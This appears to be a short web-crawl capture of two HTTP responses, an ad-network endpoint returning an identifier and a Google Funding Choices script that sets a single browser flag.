request_url: https://c.pub.network/v2/c
body_size: -113
content:
4f13adbd-142c-44c6-810d-5199b2bf12fb

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWbWiM2Rc8NGAUqsnH3HPrk-19LunYHmAptDjt_YcXg6qV9VZxDETVtr9YpecBwk-ni_r1xyLzrnXG1hrGTyZ_-Ln3mpfzm0_a1qP1aRLhs5BxuNi-Fv0CWLG-D1Dk1gKOMn2hQrhRmrK0Hymr1AK5RwCXfqPM8_dzgLhr_lfeULn8MK0hV7jj35G42/_/ad_load./adframe?_728x90px./ad-iframe?_ad5.
body_size: -1288
content:
window['3a9b33da-8f79-4b10-9a52-c7bb26b58ac3'] = true;